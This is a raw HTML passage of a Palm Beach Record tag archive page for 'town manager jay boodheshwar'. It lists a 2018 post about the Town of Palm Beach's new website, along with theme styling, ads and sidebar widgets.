		woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.vw-cart-button-count
		{
			background-color: #3274b1;
		}

		/* bbPress */
		#bbpress-forums .bbp-forum-title {
			color: #3e3e3e;
		}

		/* buddypress */
		#buddypress div.item-list-tabs ul li.current a:hover, #buddypress div.item-list-tabs ul li.selected a:hover,
		#buddypress .comment-reply-link:hover, #buddypress a.button:hover, #buddypress button:hover, #buddypress div.generic-button a:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress input[type=submit]:hover, #buddypress ul.button-nav li a:hover, a.bp-title-button:hover
		{
			background-color: #3274b1;
		}

		/* Custom Styles */
			</style>
	<!-- End Theme's Custom CSS -->
	<style type="text/css" title="dynamic-css" class="options-output">.vw-site-header-inner{padding-top:10px;padding-bottom:10px;}.vw-bg-ads-enabled{background-repeat:repeat-y;}h1, h2, h3, h4, h5, h6, .vw-header-font,.vw-post-box.vw-post-format-link a,.vw-social-counter-count,.vw-page-navigation-pagination .page-numbers,#wp-calendar caption,.vw-accordion-header-text,.vw-tab-title,.vw-review-item-title,.vw-pagination-load-more{font-family:"Open Sans";text-transform:uppercase;letter-spacing:-1px;font-weight:800;font-style:normal;color:#3e3e3e;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .vw-header-font,.wf-loading .vw-post-box.vw-post-format-link a,.wf-loading .vw-social-counter-count,.wf-loading .vw-page-navigation-pagination .page-numbers,.wf-loading #wp-calendar caption,.wf-loading .vw-accordion-header-text,.wf-loading .vw-tab-title,.wf-loading .vw-review-item-title,.wf-loading .vw-pagination-load-more,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .vw-header-font,.ie.wf-loading .vw-post-box.vw-post-format-link a,.ie.wf-loading .vw-social-counter-count,.ie.wf-loading .vw-page-navigation-pagination .page-numbers,.ie.wf-loading #wp-calendar caption,.ie.wf-loading .vw-accordion-header-text,.ie.wf-loading .vw-tab-title,.ie.wf-loading .vw-review-item-title,.ie.wf-loading .vw-pagination-load-more,{visibility: hidden;}.vw-menu-location-main .main-menu-link{font-family:"Open Sans";letter-spacing:1px;font-weight:700;font-style:normal;color:#fff;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .vw-menu-location-main .main-menu-link,{opacity: 0;}.ie.wf-loading .vw-menu-location-main .main-menu-link,{visibility: hidden;}body,cite{font-family:"Open Sans";font-weight:400;font-style:normal;color:#666666;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading cite,{opacity: 0;}.ie.wf-loading body,.ie.wf-loading cite,{visibility: hidden;}.vw-logo-link{margin-top:5px;margin-right:0;margin-bottom:5px;margin-left:0;}.vw-menu-additional-logo img{margin-top:5px;margin-right:0;margin-bottom:5px;margin-left:5px;}.vw-site-header,.vw-site-header-background{background-color:#eaeaea;background-image:url('https://www.palmbeachrecord.com/wp-content/uploads/2015/04/fabric_1.png');}.vw-site-wrapper,.vw-page-navigation-pagination{background-color:#ffffff;}.vw-top-bar{background:#333333;}.vw-menu-location-top .sub-menu,.vw-menu-location-top .main-menu-item:hover .main-menu-link{background:#ffffff;}.vw-menu-location-top .sub-menu-link{color:#111111;}.vw-menu-location-top .sub-menu-link:hover{color:#888888;}.vw-menu-location-top .sub-menu-link:hover{background:#f5f5f5;}.vw-menu-main-wrapper{background:rgba(255,255,255,0);}.vw-menu-location-main .main-menu-item{color:#888888;}.vw-menu-location-main .main-menu-item:hover{color:#111111;}.vw-menu-location-main .main-menu-item:hover .main-menu-link{background:#ffffff;}.vw-menu-location-main .sub-menu{background:#ffffff;}.vw-menu-location-main .sub-menu-link{color:#111111;}.vw-menu-location-main .sub-menu-link:hover{color:#888888;}.vw-menu-location-main .sub-menu-link:hover{background:#f5f5f5;}.vw-site-footer{background-color:#222222;}.vw-site-footer-sidebars h1,.vw-site-footer-sidebars h2,.vw-site-footer-sidebars h3,.vw-site-footer-sidebars h4,.vw-site-footer-sidebars h5,.vw-site-footer-sidebars h6,.vw-site-footer-sidebars .widget-title,.vw-site-footer-sidebars .vw-widget-category-title{color:#ffffff;}.vw-site-footer-sidebars{color:#dcdcdc;}.vw-bottom-bar{background:#111111;}.vw-bottom-bar{color:#b4b4b4;}</style>		<!-- End WP Header -->

	</head>
	<body id="site-top" class="archive tag tag-town-manager-jay-boodheshwar tag-510 vw-site-enable-sticky-menu vw-site-layout-full-width">

		<!-- Site Wrapper -->
		<div class="vw-site-wrapper">

			<!-- Top Bar -->
<div class="vw-top-bar vw-top-bar-breaking-social">

	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="vw-top-bar-inner">

					<div class="vw-top-bar-left">
						<div class="vw-breaking-news-bar">
	<div class="vw-breaking-news">
		<span class="vw-breaking-news-title vw-header-font">BREAKING</span>

		<ul class="vw-breaking-news-list">

			
			
				<li><a href="https://www.palmbeachrecord.com/setting-the-stage/" rel="bookmark">Alexandra Nechita’s ‘Setting the Stage’ Comes to Palm Beach</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/so-called-mayor-of-worth-avenue-burt-handelsman-dies/" rel="bookmark">So-Called &#8220;Mayor of Worth Avenue&#8221;, Burt Handelsman, Dies</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beach-island-to-open-first-preschool/" rel="bookmark">Palm Beach Island to Open First Preschool</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/how-palm-beach-can-help-you-prioritize-relationships-in-2023/" rel="bookmark">How Palm Beach Can Help You Prioritize Relationships in 2023</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beachs-finance-director-is-retiring-after-23-years/" rel="bookmark">Palm Beach&#8217;s Finance Director is Retiring after 23 Years</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/business-spotlight-onesolution-dental-implant-centers/" rel="bookmark">Business Spotlight: OneSolution® Dental Implant Centers</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/palm-beach-housing-market/" rel="bookmark">The Town of Palm Beach Housing Market: What to Expect in 2023</a></li>

			
				<li><a href="https://www.palmbeachrecord.com/restaurants-open-on-christmas-near-palm-beach/" rel="bookmark">Restaurants Open on Christmas Near Palm Beach</a></li>

			
		</ul>
	</div>
</div>					</div>
					
					<div class="vw-top-bar-right">
						<span class="vw-site-social-profile"><a class="vw-site-social-profile-icon vw-site-social-facebook" href="https://www.facebook.com/palmbeachtown" target="_blank" title="Facebook"><i class="vw-icon icon-social-facebook"></i></a><a class="vw-site-social-profile-icon vw-site-social-twitter" href="https://twitter.com/PalmBeachRecord" target="_blank" title="Twitter"><i class="vw-icon icon-social-twitter"></i></a><a class="vw-site-social-profile-icon vw-site-social-youtube" href="https://www.youtube.com/palmbeachrecord" target="_blank" title="Youtube"><i class="vw-icon icon-social-youtube"></i></a></span>
								<span class="vw-instant-search-buton main-menu-item">
			<a class="vw-instant-search-buton main-menu-link"><i class="vw-icon icon-iconic-search"></i></a>
		</span>
							</div>

				</div>
			</div>
		</div>
	</div>

</div>
<!-- End Top Bar -->
			<!-- Site Header : Left Logo -->
<header class="vw-site-header vw-site-header-style-left-logo clearfix"  itemscope itemtype="http://schema.org/WPHeader" >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="vw-site-header-inner">
					<!-- Logo -->
<div class="vw-logo-wrapper vw-has-logo">
	
	<a class="vw-logo-link" href="https://www.palmbeachrecord.com"  itemprop="url" >
		
		<!-- Site Logo -->
		
			<!-- Retina Site Logo -->
							<img class="vw-logo-2x" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_2X_logo.png" width="200" height="170" alt="Palm Beach Record"  itemprop="image" >
			
			<img class="vw-logo" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png" width="200" height="170" alt="Palm Beach Record"  itemprop="image" >

			</a>

</div>
<!-- End Logo -->
					<div class="vw-mobile-nav-button-wrapper">
						<span class="vw-mobile-nav-button">
							<span class="vw-hamburger-icon"><span></span></span>
						</span>
					</div>
				
					<div class="vw-header-ads-wrapper">

		<div class="vw-header-ads-leader-board visible-md visible-lg ">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, created 4/25/11policecrunch -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="8234686164"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
	
		<div class="vw-header-ads-banner visible-xs visible-sm ">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468x60, created 7/29/08 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="2563255324"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div>
	
</div>				</div>
			</div>
		</div>
	</div>

	<!-- Main Menu -->
<nav id="vw-menu-main" class="vw-menu-main-wrapper is-not-sticky"  itemscope itemtype="http://schema.org/SiteNavigationElement" >
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
				<div class=" vw-menu-main-inner">

					<ul id="menu-palm-beach-menu" class="vw-menu vw-menu-location-main vw-menu-type-mega-post"><li class="nav-menu-item-541 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/" class="menu-link main-menu-link"  itemprop="url"  ><span>Home</span></a></li>
<li class="nav-menu-item-540 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/news/" class="menu-link main-menu-link"  itemprop="url"  ><span>News</span></a></li>
<li class="nav-menu-item-545 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/real-estate/" class="menu-link main-menu-link"  itemprop="url"  ><span>Real Estate</span></a></li>
<li class="nav-menu-item-556 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/entertainment/" class="menu-link main-menu-link"  itemprop="url"  ><span>Entertainment</span></a></li>
<li class="nav-menu-item-555 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/lifestyle/" class="menu-link main-menu-link"  itemprop="url"  ><span>lifestyle</span></a></li>
<li class="nav-menu-item-557 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/dining/" class="menu-link main-menu-link"  itemprop="url"  ><span>Dining</span></a></li>
<li class="nav-menu-item-554 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/politics/" class="menu-link main-menu-link"  itemprop="url"  ><span>Politics</span></a></li>
<li class="nav-menu-item-560 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/editorials/" class="menu-link main-menu-link"  itemprop="url"  ><span>Editorials</span></a></li>
<li class="nav-menu-item-561 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/staff/" class="menu-link main-menu-link"  itemprop="url"  ><span>STAFF</span></a></li>
<li class="nav-menu-item-569 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page vw-mega-menu-type-classic"><a  href="https://www.palmbeachrecord.com/contact-us/" class="menu-link main-menu-link"  itemprop="url"  ><span>Contact Us</span></a></li>
 <li class="vw-menu-additional-logo"><a href="https://www.palmbeachrecord.com"><img class="animated" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png" height="170" width="200" alt="Palm Beach Record"></a></li></ul>						
				</div>

			</div>
		</div>
	</div>
</nav>
<!-- End Main Menu -->	
	<!-- Mobile Menu -->
<nav class="vw-menu-mobile-wrapper">

	<ul id="menu-palm-beach-menu-1" class="vw-menu-location-mobile"><li class="nav-menu-item-541 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.palmbeachrecord.com/" class="menu-link main-menu-link"><span>Home</span></a></li>
<li class="nav-menu-item-540 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/news/" class="menu-link main-menu-link"><span>News</span></a></li>
<li class="nav-menu-item-545 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/real-estate/" class="menu-link main-menu-link"><span>Real Estate</span></a></li>
<li class="nav-menu-item-556 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/entertainment/" class="menu-link main-menu-link"><span>Entertainment</span></a></li>
<li class="nav-menu-item-555 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/lifestyle/" class="menu-link main-menu-link"><span>lifestyle</span></a></li>
<li class="nav-menu-item-557 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/dining/" class="menu-link main-menu-link"><span>Dining</span></a></li>
<li class="nav-menu-item-554 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/politics/" class="menu-link main-menu-link"><span>Politics</span></a></li>
<li class="nav-menu-item-560 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/editorials/" class="menu-link main-menu-link"><span>Editorials</span></a></li>
<li class="nav-menu-item-561 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/staff/" class="menu-link main-menu-link"><span>STAFF</span></a></li>
<li class="nav-menu-item-569 main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.palmbeachrecord.com/contact-us/" class="menu-link main-menu-link"><span>Contact Us</span></a></li>
</ul>
</nav>
<!-- End Mobile Menu --></header>
<!-- End Site Header : Left Logo -->
			
<div class="vw-page-wrapper clearfix vw-sidebar-position-right">
	<div class="container">
		<div class="row">

			<div id="vw-page-content" class="vw-page-content" role="main">
					<div class="vw-page-title-box clearfix">
						
								<div class="vw-page-title-box-inner">

																		<span class="vw-label vw-header-font">Posts Tagged</span>
									<h1 class="vw-page-title">town manager jay boodheshwar</h1>

																	</div>

											</div>

				
					
					<div class="vw-post-loop vw-post-loop-masonry-grid-2-col">	
	<div class="row">
		<div class="col-sm-12">
			<div class="vw-post-loop-inner vw-isotope vw-block-grid vw-block-grid-xs-1 vw-block-grid-sm-2">

							<div class="vw-block-grid-item">
					<div class="vw-post-box vw-post-style-block vw-post-style-masonry vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-01-23T18:02:59-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

		
		<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" rel="bookmark">
		<img width="360" height="146" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM-360x146.png" class="attachment-vw_one_third_thumbnail_no_crop size-vw_one_third_thumbnail_no_crop wp-post-image" alt="New Town of Palm Beach Website" decoding="async" fetchpriority="high" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM-360x146.png 360w, https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM-300x122.png 300w, https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM-768x311.png 768w, https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM-1024x415.png 1024w, https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM-750x304.png 750w, https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM.png 1803w" sizes="(max-width: 360px) 100vw, 360px" />					</a>
	
	<div class="vw-post-box-inner">
		
		<div class="vw-post-categories"><a class=" vw-category-link vw-cat-id-20" href="https://www.palmbeachrecord.com/category/town-of-palm-beach-news/" title="View all posts in Town of Palm Beach News" rel="category">Town of Palm Beach News</a></div>
		<h3 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" class=""  itemprop="url" >
				New Town of Palm Beach Website			</a>
		</h3>

		<div class="vw-post-meta">
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="vw-author-avatar" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S."><img itemprop="image" src="https://www.palmbeachrecord.com/wp-content/uploads/avatars/5/8ff0ec39a3a58c941faf3c1b70a4c772-bpthumb.jpg" alt="Evan S." class="avatar user-5-avatar" width='25' height='25' /></a>
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >Evan S.</a>
			</span>

			<span class="vw-post-meta-separator">&middot;</span>

			<a href="https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" class="vw-post-date updated" title="Permalink to New Town of Palm Beach Website" rel="bookmark"><i class="icon-entypo-clock"></i><time  itemprop="datePublished"  datetime="2018-01-23T18:02:59-05:00">January 23, 2018</time></a>		</div>
		
		<div class="vw-post-box-excerpt"><p>The Town of Palm Beach&#8217;s online presence takes on a new look with a new website, and will continue to strengthen with a new mobile app coming soon. After undergoing a website redesign back in 2013, The Town was due another site upgrade at no additional cost. Town officials decided</p>
</div>
		
	</div>

	<div class="vw-post-box-footer vw-header-font">

		<a href="https://www.palmbeachrecord.com/new-town-of-palm-beach-website/" class="vw-post-box-read-more"><span>Read More</span> <i class="vw-icon icon-iconic-right-circle"></i></a>
		
		<div class="vw-post-share-icons">
	<a class="vw-post-shares-social vw-post-shares-social-facebook" title="Share to Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.palmbeachrecord.com%2Fnew-town-of-palm-beach-website%2F" data-post-id="2028" data-share-to="facebook" data-width="500" data-height="300"><i class="vw-icon icon-social-facebook"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-twitter" title="Share to Twitter" href="http://twitter.com/home?status=New+Town+of+Palm+Beach+Website%20-%20https%3A%2F%2Fwww.palmbeachrecord.com%2Fnew-town-of-palm-beach-website%2F" data-post-id="2028" data-share-to="twitter" data-width="500" data-height="300"><i class="vw-icon icon-social-twitter"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-pinterest" title="Share to Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.palmbeachrecord.com%2Fnew-town-of-palm-beach-website%2F&#038;media=https://www.palmbeachrecord.com/wp-content/uploads/2018/01/Screen-Shot-2018-01-23-at-5.54.08-PM.png&#038;description=New+Town+of+Palm+Beach+Website" data-post-id="2028" data-share-to="pinterest" data-width="750" data-height="300"><i class="vw-icon icon-social-pinterest"></i></a>
	<a class="vw-post-shares-social vw-post-shares-social-gplus" title="Share to Google+" href="http://plus.google.com/share?url=https%3A%2F%2Fwww.palmbeachrecord.com%2Fnew-town-of-palm-beach-website%2F" data-post-id="2028" data-share-to="gplus" data-width="500" data-height="475"><i class="vw-icon icon-social-gplus"></i></a>
</div>
	</div>
	
</div>				</div>
			
			</div>
		</div>
	</div>
</div>
					
					
				
			</div>

			
	
		<aside class="vw-page-sidebar vw-page-sidebar-right"  itemscope itemtype="http://schema.org/WPSideBar" >
		<meta  itemprop="name"  content="Right Sidebar">

		<div class="vw-sticky-sidebar-wrapper"><div class="vw-sticky-sidebar"><div id="text-3" class="widget widget_text"><h3 class="widget-title"><span> Sponsors</span></h3>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PBR Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0723437183173210"
     data-ad-slot="4788105725"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-11" class="widget widget_text"><h3 class="widget-title"><span>Follow Us on Facebook</span></h3>			<div class="textwidget"><div style="margin-left:10px;"><div class="fb-page" data-href="https://www.facebook.com/palmbeachtown" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/palmbeachtown"><a href="https://www.facebook.com/palmbeachtown">Palm Beach Island</a></blockquote></div></div></div></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title"><span> Sponsors</span></h3>			<div class="textwidget"><p><a href="http://www.palmbeachrecord.com/advertise-with-us/"><img src="http://www.palmbeachrecord.com/wp-content/uploads/2015/07/ads_banner.jpg" alt=""/></a>
</p>
</div>
		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.palmbeachrecord.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="vw_widget_popular_post-2" class="widget widget_vw_widget_popular_post">			<div class="vw-post-tabed">
				<ul class="vw-post-tabed-tabs clearfix">
					<li class="vw-post-tabed-tab"><a href="#post-tab-1" class="vw-header-font">Week</a></li>
					<li class="vw-post-tabed-tab"><a href="#post-tab-2" class="vw-header-font">Month</a></li>
					<li class="vw-post-tabed-tab" style="margin-left:0;"><a href="#post-tab-3" class="vw-header-font">All Time</a></li>
				</ul>

				<div id="post-tab-1" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/><meta itemprop="dateModified" content="2018-11-19T15:47:46-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1.png'/>
			<meta itemprop='width' content='820'/>
			<meta itemprop='height' content='312'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="ICYMI: Town of Palm Beach Crime" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" title="Permalink to Palm Beach Island Crime Wrap-Up 11/14/18" rel="bookmark"  itemprop="url" >Palm Beach Island Crime Wrap-Up 11/14/18</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2371" data-post-id="2371" title="Views"> <span class="vw-post-view-number">9.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/><meta itemprop="dateModified" content="2015-05-13T16:40:58-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="palm_beach_sea_turtles.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" title="Permalink to Protect the Endangered Sea Turtles" rel="bookmark"  itemprop="url" >Protect the Endangered Sea Turtles</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-622" data-post-id="622" title="Views"> <span class="vw-post-view-number">10.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

